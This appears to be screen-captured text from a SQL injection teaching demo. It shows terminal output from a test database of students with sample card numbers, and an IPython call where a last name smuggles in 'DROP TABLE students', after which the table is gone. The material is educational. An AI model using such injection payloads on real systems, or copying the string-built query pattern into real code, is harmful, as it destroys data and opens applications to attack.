 tchamber@potato:/home/tcham...
~/repos/sql_injection_talk/explain...
Problem loading page — Mozilla ...
12:40 PM
tchamber@potato:/home/tchamber
SQL Demo: Basic Site
SQL Demo: Injection
tchamber@galileo:~
SERVER
----+------------+-----------+------------------
1 | Megan | Chang | 6011487647593824
(1 row)
id | first_name | last_name | card_info
----+------------+-----------+------------------
1 | Megan | Chang | 6011487647593824
2 | Juan | Campos | 3589241157815658
(2 rows)
inject-test=> SELECT * FROM students LIMIT 1; --SELECT * FROM students LIMIT 2;
id | first_name | last_name | card_info
----+------------+-----------+------------------
1 | Megan | Chang | 6011487647593824
(1 row)
inject-test=>
SHELL
Newly-added student:
None
In [4]: add_student("thomas", "o'); DROP TABLE students; --chamberlin", "###")
Executing query:
INSERT INTO students (card_info, first_name, last_name) VALUES ('###', 'thomas', 'o'); DROP TABLE students; --chamberlin')
UndefinedTable: relation "students" does not exist
LINE 1: SELECT id, first_name, last_name, card_info FROM students WH...
^
In [5]: